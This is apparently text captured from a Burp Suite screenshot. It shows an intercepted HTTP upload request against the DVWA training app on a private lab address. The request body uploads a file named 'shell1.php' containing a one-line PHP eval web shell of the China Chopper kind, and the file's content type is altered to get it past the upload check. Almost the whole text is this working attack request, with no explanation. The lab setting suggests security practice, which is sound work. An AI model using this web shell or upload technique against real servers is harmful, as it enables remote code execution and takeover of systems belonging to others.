 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.243.133:80
Forward Drop Intercept is on Action
终端 Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.243.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------9982170623877483180973938238
Content-Length: 508
Origin: http://192.168.243.133
Connection: close
Referer: http://192.168.243.133/dvwa/vulnerabilities/upload/
Cookie: security=medium; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=v5tsbn6nb5jbmf9vcs1f72sv01
Upgrade-Insecure-Requests: 1
-----------------------------9982170623877483180973938238
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------9982170623877483180973938238
Content-Disposition: form-data; name="uploaded"; filename="shell1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['chopper']);?>
-----------------------------9982170623877483180973938238
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------9982170623877483180973938238--